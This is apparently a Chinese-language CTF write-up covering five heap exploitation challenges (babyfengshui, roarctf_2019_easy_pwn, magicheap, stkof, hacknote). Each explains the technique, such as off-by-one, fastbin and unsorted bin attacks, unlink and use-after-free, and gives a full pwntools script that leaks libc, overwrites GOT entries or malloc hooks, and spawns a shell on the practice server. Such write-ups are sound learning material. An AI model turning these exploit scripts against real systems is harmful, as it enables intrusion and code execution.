babyfengshui_33c3_2016
这题和名字一样,堆风水
这是一个没有PIE保护的堆
有alloc、delete、show、edit
为数不多的限制,检查description的输入长度会不会覆盖到name的size地址:
因为在创建的时候是先申请description的空间然后再申请name的空间,就会两个堆块连着:

比如申请三个连续堆块
alloc ( 0x 80 , b ' name0 ' , b ' aaaaaa ' ) # 0 alloc ( 0x 80 , b ' name1 ' , b ' bbbbbb ' ) # 1 alloc ( 0x 80 , b ' name2 ' , b ' /bin/sh \x00 ' ) # 2 就是这个样子:

把chunk 0 free掉之后就会在上面有0x88*2大小的空间,这个时候再申请一次比0x80大的堆,因为先申请description,所以剩下的空间不够name需要的0x80,就会在chunk2 name下面申请chunk3 name
这样检查就绕过了,可以任意写3d到3n前中间这堆堆块的内存,又因为chunk name 前4byte保存的是chunk description的地址,就可以覆写成got表的地址,从而用show得到libc基址,再去用edit修改有指向free的got的堆块,覆写成system,然后调用free就能getshell
完整脚本
from pwn import * context ( arch = ' i386 ' , os = ' linux ' ) islocal = False if islocal : sh = process ( ' ./pwn ' ) context . log_level = ' debug ' else : sh = remote ( ' node5.buuoj.cn ' , 25561 ) def alloc ( dsize , name , text ): sh . sendlineafter ( b ' Action: ' , str ( 0 ). encode ()) sh . sendlineafter ( b ' size of description: ' , str ( dsize ). encode ()) sh . sendlineafter ( b ' name: ' , name ) sh . sendlineafter ( b ' text length: ' , str ( len ( text )). encode ()) sh . sendafter ( b ' text: ' , text ) def delete ( index ): sh . sendlineafter ( b ' Action: ' , str ( 1 ). encode ()) sh . sendlineafter ( b ' index: ' , str ( index ). encode ()) def show ( index ): sh . sendlineafter ( b ' Action: ' , str ( 2 ). encode ()) sh . sendlineafter ( b ' index: ' , str ( index ). encode ()) def edit ( index , text ): sh . sendlineafter ( b ' Action: ' , str ( 3 ). encode ()) sh . sendlineafter ( b ' index: ' , str ( index ). encode ()) sh . sendlineafter ( b ' text length: ' , str ( len ( text )). encode ()) sh . sendafter ( b ' text: ' , text ) alloc ( 0x 80 , b ' name0 ' , b ' aaaaaa ' ) # 0 alloc ( 0x 80 , b ' name1 ' , b ' bbbbbb ' ) # 1 alloc ( 0x 80 , b ' name2 ' , b ' /bin/sh \x00 ' ) # 2 delete ( 0 ) alloc ( 0x 100 , b ' name3 ' , b ' ccc ' ) # 3 elf = ELF ( ' ./pwn ' ) payload = b ' p ' * ( 0x 88 * 2 - 0x 8 + 0x 88 + 0x 8 ) + p32 ( elf . got [ ' free ' ]) edit ( 3 , payload ) # gdb.attach(sh, ''' # b *0x8048A68 # c # ''') show ( 1 ) sh . recvuntil ( b ' description: ' ) free_addr = u32 ( sh . recv ( 4 )) libc = ELF ( ' ./libc-2.23.so.buu ' ) libc_base = free_addr - libc . sym [ ' free ' ] system_addr = libc_base + libc . sym [ ' system ' ] print ( ' [++++] libc base: ' , hex ( libc_base )) edit ( 1 , p32 ( system_addr )) delete ( 2 ) sh . interactive ()
roarctf_2019_easy_pwn

这题是64位libc-2.23的Off by one,溢出点在这里面
当我们给的输入刚好大于10的时候,就会有off by one的情况
利用思路
off by one只能溢出一位,也就是堆溢出。
堆中有个很神奇的大小,0x18。
a = malloc ( 0x 18 ) ; b = malloc ( 0x 10 ) ; 这两个大小申请的堆块空间其实是一样大的,都是0x20,但是第一个除去0x10的chunk head之后,会写到第二个chunk head前面,这样用上off by one刚好能够修改size最底下的一个byte。
alloc ( 0x 18 ) # 0 会分配0x20大小, 可以通过Off By one 修改size alloc ( 0x 10 ) # 1 alloc ( 0x 60 ) # 2 为了修改的时候能够去和chunk1并入之后free进unsorted bin, 大小为0x60+0x10+0x21 alloc ( 0x 80 ) # 3 防止合并 这样子创建4个堆块
Chunk 0 Chunk 1 Chunk 2 Chunk 3 0x20 0x20 0x70 0x90
通过修改chunk1 的大小,就能得到一个0x80的chunk
Chunk 1 Chunk 1 Chunk 0 Chunk 2 Chunk 3 0x20 0x20 0x70 0x90
这样子我们free掉chunk 1之后,chunk 2也会被视为free掉,两者大小加起来大于fast bin的限制,会进入unsorted bin中。
之后再去重新申请0x10大小,就会把chunk 1申请回来,但是chunk 2的部分仍然视为free掉的部分,fd和bk就会保存在其中,再利用show操作,就能得到libc地址了
fd = u64 ( sh . recv ( 8 )) malloc_hook_addr = fd - 0x 58 - 0x 10 libc_base = malloc_hook_addr - libc . symbols [ ' __malloc_hook ' ] 现在chunk 2的指针还保存着,但是堆块被视为释放,我们再申请一次同样大小的堆块就会重新申请到这篇空间,但是会得到一个新的堆块指针(2和4会同时指向同一片空间),我们free掉2之后,就会进入到fast bin里面,就能进行修改fd到__hook_malloc-0x23 的地方,就能得到对应堆块然后修改__hook_malloc
不过这题目和别的相比有点特殊,貌似在最后调用malloc的时候,栈空间有点不平衡,会导致one gadget不太能够执行,可以通过realloc去进行修复,__realloc_hook的位置就在__hook_malloc-0x10的地方。realloc会在执行的中间进行调用__hook_malloc。具体可以查看这篇文章:通过 realloc_hook 调整栈帧使 onegadget 生效
完整脚本
from pwn import * context ( arch = ' amd64 ' , os = ' linux ' ) local = 0 if local == 1 : sh = process ( ' ./pwn ' ) context . log_level = ' debug ' libc = ELF ( " ./libc-2.23.so " ) ongadget = 0x 4527a else : sh = remote ( ' node5.buuoj.cn ' , 29216 ) libc = ELF ( " ./libc-2.23.so.buu " ) ongadget = 0x 4526a def alloc ( size ): sh . sendlineafter ( b ' choice: ' , str ( 1 ). encode ()) sh . sendlineafter ( b ' size: ' , str ( size ). encode ()) def edit ( index , isOffByOne , size , content ): sh . sendlineafter ( b ' choice: ' , str ( 2 ). encode ()) sh . sendlineafter ( b ' index: ' , str ( index ). encode ()) if isOffByOne : sh . sendlineafter ( b ' size: ' , str ( size + 10 ). encode ()) else : sh . sendlineafter ( b ' size: ' , str ( size ). encode ()) sh . sendafter ( b ' content: ' , content ) def delete ( index ): sh . sendlineafter ( b ' choice: ' , str ( 3 ). encode ()) sh . sendlineafter ( b ' index: ' , str ( index ). encode ()) def show ( index ): sh . sendlineafter ( b ' choice: ' , str ( 4 ). encode ()) sh . sendlineafter ( b ' index: ' , str ( index ). encode ()) alloc ( 0x 18 ) # 0 会分配0x20大小, 可以通过Off By one 修改size alloc ( 0x 10 ) # 1 alloc ( 0x 60 ) # 2 为了修改的时候能够去和chunk1并入之后free进unsorted bin, 大小为0x60+0x10+0x21 alloc ( 0x 80 ) # 3 防止合并 payload1 = b ' a ' * 0x 18 + p8 ( 0x 60 + 0x 10 + 0x 21 ) edit ( 0 , True , 0x 18 , payload1 ) delete ( 1 ) alloc ( 0x 10 ) # fastbin里面没有,unsorted bin里面有,切割得到,剩下的还在unsorted bin show ( 2 ) # get unsorted bin sh . recvuntil ( b ' content: ' ) fd = u64 ( sh . recv ( 8 )) print ( " [+++]unsorted bin addr: " , hex ( fd )) malloc_hook_addr = fd - 0x 58 - 0x 10 print ( " [+++]malloc hook addr: " , hex ( malloc_hook_addr )) libc_base = malloc_hook_addr - libc . symbols [ ' __malloc_hook ' ] print ( " [+++]libc base addr: " , hex ( libc_base )) realloc_addr = libc_base + libc . symbols [ ' realloc ' ] #__realloc_hook在__malloc_hook-8处 ongadget = libc_base + ongadget alloc ( 0x 60 ) # 这个时候第二个指针还存在但是指向的空间是被视为free掉了的,再unsorted bin中,再次alloc就会分配得到2和4两个同时指向其内存的指针 delete ( 2 ) # 这一步是将其从unsorted bin中取出然后free进fast bin中,为后续使用fastbin attack准备 # gdb.attach(sh, ''' # b *$rebase(0xB5B) # c # ''') payload2 = p64 ( malloc_hook_addr - 0x 23 ) edit ( 4 , False , len ( payload2 ), payload2 ) alloc ( 0x 60 ) # 申请回来 2 alloc ( 0x 60 ) # fastbin attack 5 payload3 = b ' a ' * ( 0x 13 -0x 8 ) + p64 ( ongadget ) + p64 ( realloc_addr ) edit ( 5 , False , len ( payload3 ), payload3 ) alloc ( 1 ) sh . interactive ()
hitcontraining_magicheap
这题和前面的不太一样,是任意长度堆溢出,但最后使用unsorted bin attack
不过这个方式可以任意地址写,但是写的内容不受我们控制。
不过题目本身提供了漏洞函数,但是题目没有提供show操作。
利用思路
按照我目前的理解,unsortedbin attack和fastbin attack不一样的是:
fastbin attack是通过改fd去实现得到一个伪造的堆块;
unsortedbin attack通过改bk去实现任意地址写unsorted bin 的链表头部 ,数据不可控。

不过这题只用无符号magic大于4869就行,就是用unsorted bin去改写。
开三个chunk,chunk 0用于改写chunk 1, chunk 2 防止合并。
把chunk 1 free掉之后就会进unsorted bin中。改写bk之后再申请回来就能写到magic了。
具体原理见Pwn Note
Python alloc( b ' a ' *0x 80 ) # 0 修改用 alloc( b ' b ' *0x 80 ) # 1 大小要满足unsorted bin alloc( b ' c ' *0x 80 ) # 2 防合并 delete( 1 ) payload1 = b ' a ' *0x 80 + b ' A ' * 0x 8 + p64( 0x 90 + 1 ) + p64( 0 ) + p64( 0x 6020A0 - 0x 10 ) # padding + size + fd + bk(目标地址要记得计算chunk head大小) edit( 0 , payload1) alloc( b ' b ' *0x 80 ) # 1 这时候会写目标地址 写完就直接4869进去判断就能得到shell
完整脚本
Python from pwn import * Local = 1 if Local == 1 : sh = process( ' ./pwn ' ) # libc = ELF('./libc-2.23.so') else : sh = remote( ' node5.buuoj.cn ' , 28120 ) def alloc ( content ): sh.sendlineafter( b ' Your choice : ' , str ( 1 ).encode()) sh.sendlineafter( b ' Size of Heap : ' , str ( len (content)).encode()) sh.sendafter( b ' Content of heap: ' , content) def edit ( index , content ): sh.sendlineafter( b ' Your choice : ' , str ( 2 ).encode()) sh.sendlineafter( b ' Index : ' , str (index).encode()) sh.sendlineafter( b ' Size of Heap : ' , str ( len (content)).encode()) sh.sendlineafter( b ' Content of heap : ' , content) def delete ( index ): sh.sendlineafter( b ' Your choice : ' , str ( 3 ).encode()) sh.sendlineafter( b ' Index : ' , str (index).encode()) alloc( b ' a ' *0x 80 ) # 0 修改用 alloc( b ' b ' *0x 80 ) # 1 大小要满足unsorted bin alloc( b ' c ' *0x 80 ) # 2 防合并 delete( 1 ) payload1 = b ' a ' *0x 80 + b ' A ' * 0x 8 + p64( 0x 90 + 1 ) + p64( 0 ) + p64( 0x 6020A0 - 0x 10 ) # padding + size + fd + bk(目标地址要记得计算chunk head大小) edit( 0 , payload1) alloc( b ' b ' *0x 80 ) # 1 这时候会写目标地址 sh.sendlineafter( b ' Your choice : ' , str ( 4869 ).encode()) sh.interactive()
hitcon2014_stkof
题目虽然有任意堆溢出,但是没给输出。不过没开Pie保护
可以通过unlink去实现把,指针表控制住。
首先通过输入去伪造一个堆块:
prev_size [chunk 0] size [chunk 0] fake prev_size fake size [标志位为0] fake fd fake bk padding….. prev_size [chunk 1] == fake size size [chunk 1]
free掉chunk 1,对于堆管理器来说,会通过prev_size去寻找前一个堆块的指针,然后会读到fake chunk,然后触发unlink,注意chunk 1要大于fastbin大小,不然free了不会进unsorted bin中,就不会触发合并。
完整脚本
from pwn import * context( arch = ' amd64 ' , os = ' linux ' ) isLocal = 0 if isLocal == 1 : sh = process( " ./pwn " ) context.log_level = " debug " libc = ELF( " ./libc-2.23.so " ) else : sh = remote( " node5.buuoj.cn " , 25695 ) libc = ELF( " ./libc-2.23.so.buu " ) def alloc ( size ): sh.sendline( str ( 1 ).encode()) sh.sendline( str (size).encode()) sh.recvuntil( b " OK \n " ) def edit ( index , content ): sh.sendline( str ( 2 ).encode()) sh.sendline( str (index).encode()) sh.sendline( str ( len (content)).encode()) sh.send(content) sh.recvuntil( b " OK \n " ) def delete ( index ): sh.sendline( str ( 3 ).encode()) sh.sendline( str (index).encode()) head = 0x 602140 #堆指针数组 fd = head + 16 - 0x 18 bk = head + 16 - 0x 10 alloc( 0x 50 ) # idx 1 alloc( 0x 30 ) # idx 2 alloc( 0x 80 ) # idx 3 # gdb.attach(sh, ''' # b *0x400D16 # c # ''') alloc( 0x 20 ) # idx 4 payload1 = p64( 0 ) + p64( 0x 30 ) + p64(fd) + p64(bk) payload1 = payload1.ljust( 0x 30 , b ' A ' ) payload1 += p64( 0x 30 ) + p64( 0x 90 ) edit( 2 , payload1) delete( 3 ) sh.recvuntil( b " OK \n " ) elf = ELF( " ./pwn " ) payload2 = p64( 0 ) + p64( 0 ) + p64(elf.got[ ' free ' ]) + p64(elf.got[ ' puts ' ]) edit( 2 , payload2) payload3 = p64(elf.plt[ ' puts ' ]) edit( 1 , payload3) delete( 2 ) puts_addr = u64(sh.recvuntil( b ' \n OK \n ' , drop = True ).ljust( 0x 8 , b ' \x00 ' )) libc_base = puts_addr - libc.sym[ ' puts ' ] system_addr = libc_base + libc.sym[ ' system ' ] edit( 1 , p64(system_addr)) edit( 4 , b ' /bin/sh \x00 ' ) delete( 4 ) sh.interactive()
pwnable_hacknote
UAF
跳一下就有了,用函数指针,风水拿对应堆块然后改就行


就是32位下的main_arena要去找libc地址就要靠ida去找,通过搜malloc_trim函数
对照源码:
参考https://b0ldfrev.gitbook.io/note/pwn/li-yong-mainarena-xie-lou-libc-ji-zhi
完整脚本
from pwn import * context( arch = ' i386 ' , os = ' linux ' ) islocal = False if islocal: sh = process( ' ./pwn ' ) context.log_level = ' debug ' libc = ELF( ' ./libc-2.23.so ' ) main_arena_offset = 0x 1B2780 else : sh = remote( ' node5.buuoj.cn ' , 27633 ) libc = ELF( ' ./libc-2.23.so.buu ' ) main_arena_offset = 0x 1B0780 def alloc ( size , content ): sh.sendlineafter( b ' Your choice : ' , str ( 1 ).encode()) sh.sendlineafter( b ' Note size : ' , str (size).encode()) sh.sendafter( b ' Content : ' , content) def delete ( index ): sh.sendlineafter( b ' Your choice : ' , str ( 2 ).encode()) sh.sendlineafter( b ' Index : ' , str (index).encode()) def show ( index ): sh.sendlineafter( b ' Your choice : ' , str ( 3 ).encode()) sh.sendlineafter( b ' Index : ' , str (index).encode()) alloc( 0x 80 , b ' AAAA ' ) # 0 alloc( 0x 80 , b ' 12345678;sh \x00 ' ) # 1 alloc( 0x 80 , b ' CCCC ' ) # 2 delete( 0 ) alloc( 0x 80 , b ' AAAB ' ) # 3 show( 0 ) sh.recvuntil( b ' AAAB ' ) main_arena_48 = u32(sh.recv( 4 )) print ( hex (main_arena_48)) libc_base = main_arena_48 - 48 - main_arena_offset print ( ' [+++] libc base : ' , hex (libc_base)) system_addr = libc_base + libc.sym[ ' system ' ] # binsh_addr = libc_base + libc.search(b'/bin/sh\x00').__next__() delete( 1 ) delete( 0 ) # gdb.attach(sh, ''' # b *0x8048A33 # c # ''') alloc( 12 , p32(system_addr) + b ' ;sh \x00 ' ) show( 1 ) sh.interactive()